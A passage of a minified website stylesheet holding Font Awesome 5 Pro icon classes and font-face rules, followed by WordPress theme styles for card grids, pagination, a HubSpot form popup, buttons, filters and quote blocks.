r:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\e047"}.fa-ufo-beam:before{content:"\e048"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\e04a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\e04b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-unlock:before{content:"\e058"}.fa-user-visor:before{content:"\e04c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\e04d"}.fa-vacuum-robot:before{content:"\e04e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\e04f"}.fa-window-frame-open:before{content:"\e050"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("../webfonts/fa-brands-400.eot");src:url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-brands-400.woff2") format("woff2"),url("../webfonts/fa-brands-400.woff") format("woff"),url("../webfonts/fa-brands-400.ttf") format("truetype"),url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}/*!
 * Font Awesome Pro 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:block;src:url("../webfonts/fa-solid-900.eot");src:url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-solid-900.woff2") format("woff2"),url("../webfonts/fa-solid-900.woff") format("woff"),url("../webfonts/fa-solid-900.ttf") format("truetype"),url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas,.cards-grid-x.accordion-cards .cell-card .card-content .title::after,.wp-block-button.link-type-lightboxvideo a:after{font-family:'Font Awesome 5 Pro';font-weight:900}/*!
 * Font Awesome Pro 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:block;src:url("../webfonts/fa-regular-400.eot");src:url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-regular-400.woff2") format("woff2"),url("../webfonts/fa-regular-400.woff") format("woff"),url("../webfonts/fa-regular-400.ttf") format("truetype"),url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far,.button-tertiary::before,.wp-block-button.is-style-tertiary .wp-block-button__link::before,.latest-insights .cell-cards-link .cards-view-all-link::before{font-family:'Font Awesome 5 Pro';font-weight:400}/*!
 * Font Awesome Pro 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:block;src:url("../webfonts/fa-light-300.eot");src:url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-light-300.woff2") format("woff2"),url("../webfonts/fa-light-300.woff") format("woff"),url("../webfonts/fa-light-300.ttf") format("truetype"),url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}.fal,.primary-menu .menu-item-has-children>a::before{font-family:'Font Awesome 5 Pro';font-weight:300}.cell-gutenberg-content .has-background.has-vertical-padding-top-default{padding-top:21px}.cell-gutenberg-content .has-vertical-padding-top-small{padding-top:21px}.cell-gutenberg-content .has-vertical-padding-top-none{padding-top:0}.cell-gutenberg-content .has-background.has-vertical-padding-bottom-default{padding-bottom:21px}.cell-gutenberg-content .has-vertical-padding-bottom-small{padding-bottom:21px}.cell-gutenberg-content .has-vertical-padding-bottom-none{padding-bottom:0}.cell-gutenberg-content .has-background.has-horizontal-padding-right-default{padding-right:21px}.cell-gutenberg-content .has-horizontal-padding-right-small{padding-right:21px}.cell-gutenberg-content .has-horizontal-padding-right-none{padding-right:0}.cell-gutenberg-content .has-background.has-horizontal-padding-left-default{padding-left:21px}.cell-gutenberg-content .has-horizontal-padding-left-small{padding-left:21px}.cell-gutenberg-content .has-horizontal-padding-left-none{padding-left:0}.cell-gutenberg-content .has-background.has-vertical-padding-top-default{padding-top:21px}.cell-gutenberg-content .has-vertical-padding-top-medium{padding-top:21px}.cell-gutenberg-content .has-vertical-padding-top-none{padding-top:0}.cell-gutenberg-content .has-background.has-vertical-padding-bottom-default{padding-bottom:21px}.cell-gutenberg-content .has-vertical-padding-bottom-medium{padding-bottom:21px}.cell-gutenberg-content .has-vertical-padding-bottom-none{padding-bottom:0}.cell-gutenberg-content .has-background.has-horizontal-padding-right-default{padding-right:21px}.cell-gutenberg-content .has-horizontal-padding-right-medium{padding-right:21px}.cell-gutenberg-content .has-horizontal-padding-right-none{padding-right:0}.cell-gutenberg-content .has-background.has-horizontal-padding-left-default{padding-left:21px}.cell-gutenberg-content .has-horizontal-padding-left-medium{padding-left:21px}.cell-gutenberg-content .has-horizontal-padding-left-none{padding-left:0}@media print, screen and (min-width: 37.5em){.cell-gutenberg-content .has-background.has-vertical-padding-top-default{padding-top:31px}.cell-gutenberg-content .has-vertical-padding-top-medium{padding-top:62px}.cell-gutenberg-content .has-vertical-padding-top-none{padding-top:0}.cell-gutenberg-content .has-background.has-vertical-padding-bottom-default{padding-bottom:31px}.cell-gutenberg-content .has-vertical-padding-bottom-medium{padding-bottom:62px}.cell-gutenberg-content .has-vertical-padding-bottom-none{padding-bottom:0}.cell-gutenberg-content .has-background.has-horizontal-padding-right-default{padding-right:31px}.cell-gutenberg-content .has-horizontal-padding-right-medium{padding-right:62px}.cell-gutenberg-content .has-horizontal-padding-right-none{padding-right:0}.cell-gutenberg-content .has-background.has-horizontal-padding-left-default{padding-left:31px}.cell-gutenberg-content .has-horizontal-padding-left-medium{padding-left:62px}.cell-gutenberg-content .has-horizontal-padding-left-none{padding-left:0}}.cell-gutenberg-content .has-background.has-vertical-padding-top-default{padding-top:21px}.cell-gutenberg-content .has-vertical-padding-top-large{padding-top:21px}.cell-gutenberg-content .has-vertical-padding-top-none{padding-top:0}.cell-gutenberg-content .has-background.has-vertical-padding-bottom-default{padding-bottom:21px}.cell-gutenberg-content .has-vertical-padding-bottom-large{padding-bottom:21px}.cell-gutenberg-content .has-vertical-padding-bottom-none{padding-bottom:0}.cell-gutenberg-content .has-background.has-horizontal-padding-right-default{padding-right:21px}.cell-gutenberg-content .has-horizontal-padding-right-large{padding-right:21px}.cell-gutenberg-content .has-horizontal-padding-right-none{padding-right:0}.cell-gutenberg-content .has-background.has-horizontal-padding-left-default{padding-left:21px}.cell-gutenberg-content .has-horizontal-padding-left-large{padding-left:21px}.cell-gutenberg-content .has-horizontal-padding-left-none{padding-left:0}@media print, screen and (min-width: 37.5em){.cell-gutenberg-content .has-background.has-vertical-padding-top-default{padding-top:31px}.cell-gutenberg-content .has-vertical-padding-top-large{padding-top:62px}.cell-gutenberg-content .has-vertical-padding-top-none{padding-top:0}.cell-gutenberg-content .has-background.has-vertical-padding-bottom-default{padding-bottom:31px}.cell-gutenberg-content .has-vertical-padding-bottom-large{padding-bottom:62px}.cell-gutenberg-content .has-vertical-padding-bottom-none{padding-bottom:0}.cell-gutenberg-content .has-background.has-horizontal-padding-right-default{padding-right:31px}.cell-gutenberg-content .has-horizontal-padding-right-large{padding-right:62px}.cell-gutenberg-content .has-horizontal-padding-right-none{padding-right:0}.cell-gutenberg-content .has-background.has-horizontal-padding-left-default{padding-left:31px}.cell-gutenberg-content .has-horizontal-padding-left-large{padding-left:62px}.cell-gutenberg-content .has-horizontal-padding-left-none{padding-left:0}}@media print, screen and (min-width: 64em){.cell-gutenberg-content .has-background.has-vertical-padding-top-default{padding-top:36px}.cell-gutenberg-content .has-vertical-padding-top-large{padding-top:72px}.cell-gutenberg-content .has-vertical-padding-top-none{padding-top:0}.cell-gutenberg-content .has-background.has-vertical-padding-bottom-default{padding-bottom:36px}.cell-gutenberg-content .has-vertical-padding-bottom-large{padding-bottom:72px}.cell-gutenberg-content .has-vertical-padding-bottom-none{padding-bottom:0}.cell-gutenberg-content .has-background.has-horizontal-padding-right-default{padding-right:36px}.cell-gutenberg-content .has-horizontal-padding-right-large{padding-right:72px}.cell-gutenberg-content .has-horizontal-padding-right-none{padding-right:0}.cell-gutenberg-content .has-background.has-horizontal-padding-left-default{padding-left:36px}.cell-gutenberg-content .has-horizontal-padding-left-large{padding-left:72px}.cell-gutenberg-content .has-horizontal-padding-left-none{padding-left:0}}.cell-gutenberg-content>*{width:auto}.cell-gutenberg-content .has-max-width-fifty>*{max-width:50%}@media print, screen and (min-width: 64em){.cell-gutenberg-content .has-max-width-seventyfive>*{max-width:75%}}@media print, screen and (min-width: 64em){.cell-gutenberg-content .has-max-width-eightyfive>*{max-width:85%}}.fontawesome-icon.aligncenter{text-align:center}.fontawesome-icon.alignleft{text-align:left}.fontawesome-icon.alignright{text-align:right}.editor-styles-wrapper .wp-block-group{border:3px dashed #ccc}.wp-block-group.has-max-width-seventyfive>*,.wp-block-group.has-max-width-eightyfive>*{margin-left:auto;margin-right:auto}@media print, screen and (min-width: 64em){.cards-grid-x.card-style-recent{display:flex;flex-direction:column;flex-wrap:wrap;height:400px}}@media print, screen and (min-width: 64em){.cards-grid-x.card-style-recent>.cell.cell-card{flex:0 0 auto;height:calc(50% - 2.4375rem);margin-top:1.21875rem;margin-bottom:1.21875rem;flex:0 0 auto;width:calc(33.33333% - 2.4375rem);margin-left:1.21875rem;margin-right:1.21875rem;margin-right:.71875rem;margin-left:.71875rem;display:flex}.cards-grid-x.card-style-recent>.cell.cell-card:first-child{flex:0 0 auto;height:calc(100% - 2.4375rem);margin-top:1.21875rem;margin-bottom:1.21875rem;flex:0 0 auto;width:calc(66.66667% - 2.4375rem);margin-left:1.21875rem;margin-right:1.21875rem;margin-right:.71875rem;margin-left:.71875rem}}@media print, screen and (min-width: 64em) and (min-width: 37.5em){.cards-grid-x.card-style-recent>.cell.cell-card:first-child{margin-right:.96875rem;margin-left:.96875rem}}@media print, screen and (min-width: 64em) and (min-width: 64em){.cards-grid-x.card-style-recent>.cell.cell-card:first-child{margin-right:1.21875rem;margin-left:1.21875rem}}@media print, screen and (min-width: 64em) and (min-width: 37.5em){.cards-grid-x.card-style-recent>.cell.cell-card{margin-right:.96875rem;margin-left:.96875rem}}@media print, screen and (min-width: 64em) and (min-width: 64em){.cards-grid-x.card-style-recent>.cell.cell-card{margin-right:1.21875rem;margin-left:1.21875rem}}@media print, screen and (min-width: 64em) and (min-width: 64em){.cards-grid-x.feature-first .cell-card:first-child{flex:0 0 auto;width:calc(100% - 2.4375rem);margin-left:1.21875rem;margin-right:1.21875rem;margin-right:.71875rem;margin-left:.71875rem;height:auto}}@media print, screen and (min-width: 64em) and (min-width: 64em) and (min-width: 37.5em){.cards-grid-x.feature-first .cell-card:first-child{margin-right:.96875rem;margin-left:.96875rem}}@media print, screen and (min-width: 64em) and (min-width: 64em) and (min-width: 64em){.cards-grid-x.feature-first .cell-card:first-child{margin-right:1.21875rem;margin-left:1.21875rem}}@media print, screen and (min-width: 64em){.cards-grid-x.feature-first .cell-card:first-child:hover .card-inner:before{background-color:grey}.cards-grid-x.feature-first .cell-card:first-child .card-inner{display:flex;flex-direction:row}}.cards-grid-x>.cell.cell-in-page-info-panel{flex:0 0 auto;width:calc(100% - 1.4375rem);margin-left:.71875rem;margin-right:.71875rem;min-height:500px;display:none;background-color:white;border:1px solid #ccc}.cards-grid-x>.cell.cell-in-page-info-panel .card-inner{display:flex;height:100%;flex-direction:column}@media print, screen and (min-width: 37.5em){.cards-grid-x>.cell.cell-in-page-info-panel .card-inner{flex-direction:row}}.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-image{height:auto;display:flex}@media print, screen and (min-width: 37.5em){.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-image{width:40%}}.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-image img{object-fit:cover}.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-content{padding:60px 80px}@media print, screen and (min-width: 37.5em){.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-content{width:60%}}.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-content .card-position{font-size:0.9rem;text-transform:uppercase}.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-content .title{font-weight:bold;font-size:1.5rem;margin-bottom:20px}.cards-grid-x>.cell.cell-in-page-info-panel .card-inner .card-content .card-excerpt{font-size:0.9rem}.filter-no-results,.cell-no-search-results{font-size:1.2rem;width:auto !important}.filter-no-results.filter-no-results,.cell-no-search-results.filter-no-results{display:none}.filter-no-results p,.cell-no-search-results p{font-size:1.2rem}.cards-grid-x div.cell.cell-card{height:500px}.cell-card{position:relative;overflow:hidden;height:500px}.cell-card .card-inner{height:100%}.cell-card .cover-link{position:absolute;top:0px;left:0px;right:0px;bottom:0px;z-index:100}.cell-card .card-icon,.cell-card .card-date,.cell-card .card-parent{display:none}.cell-card .card-image{width:100%;background-color:#f1f1f1;position:relative}.cell-card .card-image>img{position:absolute;top:0px;bottom:0px;left:0px;right:0px;width:100%;height:100%;object-fit:cover}.cell-card .card-image .card-image-overlay{position:absolute;top:0px;bottom:0px;left:0px;right:0px;display:flex;align-items:center;justify-content:center;pointer-events:none}.cell-card .card-image .card-image-overlay>img{max-width:70%}.cell-card .card-content{position:relative;overflow:hidden;padding:23px 23px}.cell-card .card-content h4{display:flex;flex-direction:row}.cell-card .card-content h4>*:after{content:"/";padding-left:5px;padding-right:5px}.cell-card .card-content h4>*:last-child:after{content:none}.cell-card .card-content h4:after{content:none}.cell-card .card-content .card-link{position:absolute;bottom:0px;left:0px}.cell-card.card-view-all{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;padding:30px;min-height:200px}.cell-card.card-view-all .view-all-title{color:white;font-size:24px;font-family:"Work Sans", sans-serif;font-weight:bold}.cell-card.card-view-all .card-read-more{position:absolute;bottom:30px;left:30px}.cell-card .card-hover{display:none}.cell-card.title-yes .card-content .title{display:block !important}.cell-card.title-no .card-content .title{display:none !important}.cell-card.excerpt-yes .card-content .card-excerpt{display:block !important}.cell-card.excerpt-no .card-content .card-excerpt{display:none !important}.cards-grid-x.accordion-cards div.cell.cell-card{width:calc(100% - 1.437rem);height:auto}.cards-grid-x.accordion-cards .cell-card{cursor:pointer}.cards-grid-x.accordion-cards .cell-card.is-open .card-content .title::after{content:"\f077"}.cards-grid-x.accordion-cards .cell-card .cover-link{display:none}.cards-grid-x.accordion-cards .cell-card .card-image{display:none}.cards-grid-x.accordion-cards .cell-card .card-content{max-height:none}@media print, screen and (min-width: 37.5em){.cards-grid-x.accordion-cards .cell-card .card-content{display:flex}}.cards-grid-x.accordion-cards .cell-card .card-content h4>*::after{display:none}.cards-grid-x.accordion-cards .cell-card .card-content .card-category-name{display:none}.cards-grid-x.accordion-cards .cell-card .card-content .card-text{flex:1;min-height:0}.cards-grid-x.accordion-cards .cell-card .card-content .title{position:relative;padding-right:18px}.cards-grid-x.accordion-cards .cell-card .card-content .title::after{position:absolute;top:0;right:0;content:"\f078"}.cards-grid-x.accordion-cards .cell-card .card-content .card-excerpt{display:none}.cards-grid-x.accordion-cards .cell-card .card-read-more{display:none}.bjm-cards-wrapper{position:relative;min-height:300px}.bjm-cards-wrapper .wrap-results-and-paging{opacity:1;transition:opacity 0.25s}.bjm-cards-wrapper .wrap-results-and-paging.has-paging .pagination{display:flex}.bjm-cards-wrapper .wrap-results-and-paging .pagination{margin-top:50px;margin-bottom:50px;display:none;flex-direction:row;align-items:center;justify-content:center}.bjm-cards-wrapper .wrap-results-and-paging .pagination .nav-links{display:flex;flex-direction:row;align-items:center;justify-content:center}.bjm-cards-wrapper .wrap-results-and-paging .pagination .page-numbers{display:flex;min-width:32px;height:32px;border:1px solid #ccc;align-items:center;justify-content:center;color:#333;margin:4px;padding-left:4px;padding-right:4px}.bjm-cards-wrapper .wrap-results-and-paging .pagination .page-numbers.current{background-color:#333;color:white}.bjm-cards-wrapper.is-loading .wrap-results-and-paging{opacity:0.5}.bjm-cards-wrapper.is-loading .loading{opacity:1;pointer-events:all}.bjm-cards-wrapper .loading{transition:opacity 0.25s;opacity:0;pointer-events:none;position:absolute;top:0px;left:0;right:0;bottom:0;z-index:1000;display:flex;align-items:flex-start;justify-content:center}.bjm-cards-wrapper .loading .loading-inner{background-image:url(../../../../plugins/bjm-blocks/dist/assets/loading.svg);width:200px;height:200px;margin-top:150px;opacity:0.8}.bjm-cards-wrapper.bjm-cards-wrapper-archive-page{padding-top:40px;padding-bottom:40px}.wp-block-column .bjm-hubspot-form{padding-left:0;padding-right:0}#hs-pu-form{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000;display:none;background:rgba(0,0,0,0.2)}#hs-pu-form section{width:90%;max-width:600px;height:90%;max-height:400px;background:white;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}body.hs-pu-form-open #hs-pu-form{display:block}.bjm-hubspot-form{position:relative;overflow:hidden}.bjm-hubspot-form .bjm-hubspot-form-inner{background:grey;color:white;padding:30px 23px;position:relative}@media print, screen and (min-width: 37.5em){.bjm-hubspot-form.shift-form-up{margin-top:-130px}}@media print, screen and (min-width: 64em){.bjm-hubspot-form.shift-form-up{margin-top:-350px}}.bjm-hubspot-form h2{line-height:40px;color:white;margin-bottom:30px}.bjm-hubspot-form.has-icon h2{max-width:60%;min-height:140px}.bjm-hubspot-form.has-icon .hubspot-icon{position:absolute;top:30px;right:30px;max-width:36%}.bjm-hubspot-form.has-icon .hubspot-icon i{font-size:8rem}.bjm-hubspot-form input[type="text"],.bjm-hubspot-form input[type="email"],.bjm-hubspot-form input[type="tel"],.bjm-hubspot-form textarea{color:white;background-color:rgba(255,255,255,0.3);border:1px solid rgba(255,255,255,0.3) !important;border:none;box-shadow:none;outline:none}.bjm-hubspot-form textarea{min-height:100px}.bjm-hubspot-form label{display:none}.bjm-hubspot-form .inputs-list{list-style:none;padding:0;margin:0}.bjm-hubspot-form .inputs-list label{color:white;display:block}.bjm-hubspot-form .hs-form-required{display:none}.bjm-hubspot-form .hs-submit .hs-button{background:none;background-color:grey}@media print, screen and (min-width: 37.5em){.wp-block-buttons.alignright{text-align:right}}.wp-block-buttons .wp-block-button{margin-right:4px}.wp-block-buttons .wp-block-button:first-child{margin-left:0}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.button{margin-bottom:0}.wp-block-button.link-type-lightboxvideo a{position:relative;padding-right:65px}.wp-block-button.link-type-lightboxvideo a:after{display:flex;align-items:center;justify-content:center;position:absolute;top:0;right:0;width:46px;height:100%;color:white;font-weight:normal;background-color:rgba(0,0,0,0.1);content:"\f04b"}.filter-title{font-size:12px;color:#293189;font-weight:600;padding-left:6px;padding-bottom:2px;margin-top:40px}.filters{display:flex;flex-direction:row;margin-bottom:40px;align-items:center;position:relative}@media print, screen and (max-width: 37.49875em){.filters{flex-direction:column;align-items:flex-start}}.filters input,.filters select{margin:0;border:1px solid grey;border-radius:0}@media print, screen and (max-width: 37.49875em){.filters input,.filters select{margin-top:4px;margin-bottom:4px}}.filters select{appearance:none;-webkit-appearance:none}.filters .filter{margin-right:10px}.filters .filter.filter-tabs-1 ul{list-style:none;margin:0;padding:0;display:flex;flex-direction:row}.filters .filter.filter-tabs-1 ul li{list-style:none;text-decoration:none;color:#293189;padding:6px 18px;border:2px solid #293189;border-radius:2px;margin:8px;transition:0.25s ease all;box-sizing:border-box;height:40px;font-size:17px;font-weight:600;cursor:pointer}.filters .filter.filter-tabs-1 ul li.selected{background-color:grey;color:white}.wp-block-image .aligncenter{text-align:center}.wp-block-image .alignright{text-align:right}.wp-block-image.has-drop-shadow{filter:drop-shadow(0 20px 20px rgba(5,28,45,0.3))}.wp-block-image.link-type-lightboxvideo{position:relative}.wp-block-image.link-type-lightboxvideo:before{z-index:0;display:block;content:"";position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,0.2)}.wp-block-image.link-type-lightboxvideo a .video-play-button{display:block;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;color:white;display:flex;z-index:100;cursor:pointer}.wp-block-image.link-type-lightboxvideo a .video-play-button i{font-size:4.5rem}.bjm-quote-wrapper{position:relative;overflow:hidden}.bjm-quote-wrapper .background-image{filter:blur(10px) contrast(0.2) brightness(190%);position:absolute;top:-10px;left:-10px;right:-10px;bottom:-10px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.bjm-quote-wrapper .bjm-quote-wrapper-inner{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;position:relative;display:flex;flex-direction:column;padding:30px 30px}@media print, screen and (min-width: 64em){.bjm-quote-wrapper .bjm-quote-wrapper-inner{flex-direction:row;padding:100px 50px}}.bjm-quote-wrapper .bjm-quote-wrapper-inner img{width:100px;height:100px;object-fit:cover;border-radius:200px;display:block;margin-right:20px;box-shadow:0 10px 20px 0 rgba(0,0,0,0.5);margin-bottom:20px}.bjm-quote-wrapper .bjm-quote-wrapper-inner .content{display:flex;flex-direction:column}.bjm-quote-wrapper .bjm-quote-wrapper-inner .content .quote{font-weight:bold;font-size:1.2rem;margin-bottom:40px}.bjm-quote-wrapper 